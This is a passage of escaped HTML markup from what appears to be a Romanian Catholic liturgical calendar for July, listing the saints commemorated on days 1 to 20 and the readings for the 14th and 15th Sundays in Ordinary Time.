baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Aron, fratele lui Moise\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bernardin Realino, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TOMA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elisabeta a Portugaliei *; Ff. Piergiorgio Frassati; Maria Crocifissa Curcio, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton M. Zaccaria, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maria Goretti, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 14-a de peste an\u003Cbr \/\u003E\nFer. Benedict al XI-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,10-14c; Ps 65; Gal 6,14-18; Lc 10,1-12.17-20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Aquila şi Priscilla, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin Zhao Rong, pr. şi 119 îns., m. *; Veronica Giuliani, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Victoria, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BENEDICT, abate, patron al Europei; Olga, regină\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gualberto, abate; Fer. David, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Henric, împ. *; Eugen, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 15-a de peste an\u003Cbr \/\u003E\nSf. Camil de Lellis, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 30,10-14; Ps 68; Col 1,15-20; Lc 10,25-37\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bonaventura, ep. înv. **; Vladimir\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de pe Muntele Carmel *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alexie, cerşetor; Marcelina, fc. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Frederic, ep.; Emilian din Durostorum, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Epafra, ep. m.; Macrina, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apolinar, ep. m. *; Ilie, 